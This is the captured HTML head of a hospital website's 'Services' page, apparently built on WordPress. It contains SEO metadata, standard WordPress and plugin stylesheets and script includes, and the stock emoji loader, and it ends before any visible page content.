

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://careandcurehospitals.com/services/
body_size: 46137
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Services - Care and Cure Hospitals</title>
	<link rel="canonical" href="https://careandcurehospitals.com/services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Services - Care and Cure Hospitals" />
	<meta property="og:description" content="Services We have the finest of services &amp; well-equipped facilities to care for you and to cure your ailments. Facilities &#038; Amenities Self-reliable PSA Oxygen plant Well equipped cardiac ICU" />
	<meta property="og:url" content="https://careandcurehospitals.com/services/" />
	<meta property="og:site_name" content="Care and Cure Hospitals" />
	<meta property="article:modified_time" content="2022-06-18T13:32:19+00:00" />
	<meta property="og:image" content="https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://careandcurehospitals.com/services/","url":"https://careandcurehospitals.com/services/","name":"Services - Care and Cure Hospitals","isPartOf":{"@id":"https://careandcurehospitals.com/#website"},"primaryImageOfPage":{"@id":"https://careandcurehospitals.com/services/#primaryimage"},"image":{"@id":"https://careandcurehospitals.com/services/#primaryimage"},"thumbnailUrl":"https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen.png","datePublished":"2022-05-05T10:22:33+00:00","dateModified":"2022-06-18T13:32:19+00:00","breadcrumb":{"@id":"https://careandcurehospitals.com/services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://careandcurehospitals.com/services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://careandcurehospitals.com/services/#primaryimage","url":"https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen.png","contentUrl":"https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://careandcurehospitals.com/services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://careandcurehospitals.com/"},{"@type":"ListItem","position":2,"name":"Services"}]},{"@type":"WebSite","@id":"https://careandcurehospitals.com/#website","url":"https://careandcurehospitals.com/","name":"Care and Cure Hospitals","description":"Health Care","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://careandcurehospitals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Care and Cure Hospitals &raquo; Feed" href="https://careandcurehospitals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Care and Cure Hospitals &raquo; Comments Feed" href="https://careandcurehospitals.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/careandcurehospitals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://careandcurehospitals.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://careandcurehospitals.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #E12355;--wp--preset--color--secondary: #435589;--wp--preset--color--tertiary: #163357;--wp--preset--color--asphalt: #7A8298;--wp--preset--color--border: #E3E7F3;--wp--preset--color--light: #EFF3FF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://careandcurehospitals.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://careandcurehospitals.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://careandcurehospitals.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://careandcurehospitals.com/wp-content/plugins/booked/dist/booked.css?ver=2.4' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#435589 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#435589 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#3e6a06 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#3e6a06 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#fd9a00; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#fd9a00; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#fd9a00; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://careandcurehospitals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='medikaid-styles-css' href='https://careandcurehospitals.com/wp-content/themes/medikaid/style.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='medikaid-woocommerce-css' href='https://careandcurehospitals.com/wp-content/themes/medikaid/assets/css/compatibility/woocommerce/woocommerce.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://careandcurehospitals.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://careandcurehospitals.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9999-css' href='https://careandcurehospitals.com/wp-content/uploads/elementor/css/post-9999.css?ver=1753818592' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://careandcurehospitals.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eversor-styles-css' href='https://careandcurehospitals.com/wp-content/plugins/eversor/assets/css/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='medikaid-core-frontend-css' href='https://careandcurehospitals.com/wp-content/plugins/medikaid-core/public/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-shrink-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-shrink.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10230-css' href='https://careandcurehospitals.com/wp-content/uploads/elementor/css/post-10230.css?ver=1753864109' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1026' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1026' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1026' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://careandcurehospitals.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1743158178' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://careandcurehospitals.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1743158184' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://careandcurehospitals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://careandcurehospitals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="eversor-scripts-js-extra">
/* <![CDATA[ */
var eversor_elementor_data = {"ajax_url":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a15c24d52b","plugin_url":"https:\/\/careandcurehospitals.com\/wp-content\/plugins\/eversor\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/eversor/assets/js/scripts.js?ver=1" id="eversor-scripts-js"></script>
<script type="text/javascript" id="medikaid-core-frontend-js-extra">
/* <![CDATA[ */
var Medikaid_Core_Data = {"popup_storage":"session","cookies_age":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/medikaid-core/public/assets/js/medikaid-core-frontend.js?ver=1.0.1" id="medikaid-core-frontend-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/careandcurehospitals.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
